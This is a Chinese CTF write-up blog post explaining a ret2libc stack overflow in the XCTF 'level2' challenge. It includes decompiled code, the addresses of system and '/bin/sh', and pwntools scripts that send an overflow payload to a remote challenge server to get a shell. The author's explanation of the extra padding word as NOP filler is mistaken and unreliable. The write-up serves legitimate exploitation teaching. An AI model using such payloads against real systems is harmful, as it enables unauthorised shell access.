PWN头秃之旅 - 4.Retrun-into-libc(攻防世界-level1)

Retrun-into-libc,也写作Retrun2libc。libc是Linux下的ANSI C的函数库,包含了C语言最基本的库函数。

Retrun2libc的前提是NX开启,但ASLR关闭,NX开启后,我们无法执行shellcode。Retrun2libc提供了一种绕过思路:修改返回地址,让其指向内存中已有的某个函数。比如通过调整参数和栈的位置,让程序跳转到libc.so中的system函数或者exec类函数,然后运行/bin/sh。

上一篇的level0使用的解题方法就是Retrun2libc,题目给出的程序自带了一个callsystem函数,callsystem又调用了系统函数system并执行了/bin/sh。

今天的的题目level2也是用Retrun2libc的思路解题,不过比level0难度有提升。

checksec跑一下:

main伪代码:

int __cdecl main(int argc, const char **argv, const char **envp)

{

vulnerable_function();

system("echo 'Hello World!'");

return ;

}

vulnerable_function函数的伪代码:

ssize_t vulnerable_function()

{

char buf; // [esp+0h] [ebp-88h] system("echo Input:");

return read(, &buf, 0x100u);

}

和level0一样,read的读入长度0x100超过了buf自身的长度0x88,因此存在溢出。解题思路是用buf覆盖返回地址然后执行/bin/sh就可以了。



函数列表里能看到system函数有现成的,找到system的地址之后我们能不能自己传入/bin/sh呢?个人理解答案是不能!因为开启了NX,无法执行shellcode。所以第一步的checksec是很有必要的,它决定了后续的解题策略。看了下网上的write up,程序里面也有现成/bin/sh,直接拿来用就好了。

具体步骤如下



1. 计算覆盖返回地址需要的字节(这里用字节不知道是否准确。。。)数 = 0x88+0x4

2.找到system函数地址: 0x08048320

3.找到/bin/sh的地址:0x0804A024

4.写脚本(自己依葫芦画瓢写了一个)

r=remote("220.249.52.133",)

payload='a'*0x88 + 'a'* + p32(0x08048320)+p32(0x0804A024)

r.recvuntil("Input")

r.sendline(payload)

r.interactive()



执行,hmmm....没成功......可能哪里没算对(又想起了咱屡战屡败的...就没一次算对过>_<)

看了下网上大大们写的,改了一下:

r=remote("220.249.52.133",)

payload='a'*0x88 + 'a'* + p32(0x08048320)+p32()+p32(0x0804A024)

r.recvuntil("Input")

r.sendline(payload)

r.interactive()



执行脚本,拿到flag:



把两种payload打出来看了下,没有加p(32):

加了p(32):

查了一圈看到的解释是NOP填充,NOP表示什么也不做,用来对齐代码提高程序的执行速度的,把一条不想让其执行的指令用NOP覆盖,这条指令就会失去原有的功能。个人理解这里加NOP是为了覆盖system和/bin/sh之间的指令,因为这两个地址并不是连在一起的,中间还有其他指令,所以用NOP覆盖中间那段,让system执行之后就执行/bin/sh。。。不晓得理解得对不对,先放这吧,以后接触到相关的知识再回来看~

如需转载,请注明出处,这是对他人劳动成果的尊重~

PWN头秃之旅 - 4.Retrun-into-libc(攻防世界-level1)的更多相关文章

- 【pwn】攻防世界 pwn新手区wp

[pwn]攻防世界 pwn新手区wp 前言 这几天恶补pwn的各种知识点,然后看了看攻防世界的pwn新手区没有堆题(堆才刚刚开始看),所以就花了一晚上的时间把新手区的10题给写完了. 1.get_sh ...

- ESP8266开发之旅 基础篇① 走进ESP8266的世界

授人以鱼不如授人以渔,目的不是为了教会你具体项目开发,而是学会学习的能力.希望大家分享给你周边需要的朋友或者同学,说不定大神成长之路有博哥的奠基石... QQ技术互动交流群:ESP8266&3 ...

- 攻防世界新手区pwn writeup

CGfsb 题目地址:https://adworld.xctf.org.cn/task/answer?type=pwn&number=2&grade=0&id=5050 下载文 ...

- pwn篇:攻防世界进阶welpwn,LibcSearcher使用

攻防世界welpwn (搬运一篇自己在CSDN写的帖子) 链接:https://blog.csdn.net/weixin_44644249/article/details/113781356 这题主要 ...

- 攻防世界pwn高手区——pwn1

攻防世界 -- pwn1 攻防世界的一道pwn题,也有一段时间没有做pwn了,找了一道栈题热身,发现还是有些生疏了. 题目流程 拖入IDA中,题目流程如图所示,当v0为1时,存在栈溢出漏洞.在gdb中 ...

- 攻防世界PWN简单题 level0

攻防世界PWN简单题 level0 开始考验栈溢出的相关知识了 Checksec 一下文件 看看都开了什么保护 和 是多少位的程序 发现是64位的程序, 扔进IDA64.IDA YYDS.. 进入主函 ...

- 攻防世界PWN简单题 level2

攻防世界PWN简单题 level2 此题考验的是对ROP链攻击的基础 万事开头PWN第一步checksec 一下 32位的小端程序,扔进IDA 进入函数,找出栈溢出漏洞. 又是这个位置的栈溢出,rea ...

- 头秃了,二十三张图带你从源码了解Spring Boot 的启动流程~

持续原创输出,点击上方蓝字关注我 目录 前言 源码版本 从哪入手? 源码如何切分? 如何创建SpringApplication? 设置应用类型 设置初始化器(Initializer) 设置监听器(Li ...

- 头秃了,Spring Boot 自动配置了解一波~

持续原创输出,点击上方蓝字关注我 目录 前言 源码版本 @SpringBootApplication干了什么? @EnableAutoConfiguration干了什么? 总结 前言 为什么Sprin ...

随机推荐

- element ui 版本升级

element ui 版本升级 1. 卸载之前版本 npm uninstall element-ui 2.重新安装element-ui npm i element-ui 3.就如package.jso ...

- 删库吧,Bug浪——我们在同一家摸鱼的公司

那些口口声声, Bug越来越难写人的,应该盯着你们: 像我一样,我盯着你们,满眼恨意. IT积攒了几十年的漏洞, 所有的死机.溢出.404和超时, 像是专门为你们准备的礼物. 圈复杂度.魔鬼变量.内存 ...

- WARN deploy.SparkSubmit$$anon$2: Failed to load org.apache.spark.examples.sql.streaming.StructuredNetworkWordCount.

前言 今天运行Spark Structured Streaming官网的如下 ./bin/run-example org.apache.spark.examples.sql.streaming.Str ...

- DOM-BOM-EVENT(3)

3.Node常用属性 childNodes 获取所有子节点 <div id="wrap"> <div>1111</div> <div> ...

- Java中Map的4种遍历方式

第一种方式:这是平常用的最多也最可取的一种遍历方式. for (Map.Entry<String, Object> entry : map.entrySet()) { System.out ...

- 初至cnblogs —— 博客搬迁

感觉写博客是一种总结.分享知识的有效方式,于是打算坚持通过博客这一载体来提升自己. 最初通过 Hexo + GitHub Page 来搭建个人博客,但是通过这种方式搭建的博客基本没有访问量.个人感觉没 ...

- Linux虚拟机下安装Oracle 11G教程图文解说

1.安装环境 操作系统:Red hat 6.5 内存:内存最低要求256M (使用:grep MemTotal /proc/meminfo 命令查看) 交换空间:SWAP交换空间大小根据内存大小决定( ...

- 路由网关(Zuul)

上一篇已经讲了微服务组件中的 分布式配置中心,本章讲述 由JAVA编写的服务路由网关Zuul… - Zuul 路由是微服务体系结构的一个组成部分.例如 / 可以映射到您的Web应用程序,/api/us ...

- node-koa

什么是koa 基于node.js 平台的下一代web开发框架 async await npm install --save koa npm install --save koa-router ctx. ...

- Xenon's Attack on the Gangs(树规)

题干 Input Output Example Test 1: Test 2: 3 5 1 2 1 2 2 3 1 3 1 4 3 5 3 10 Tips 译成人话 给n个结点,n-1条无向边.即一棵 ...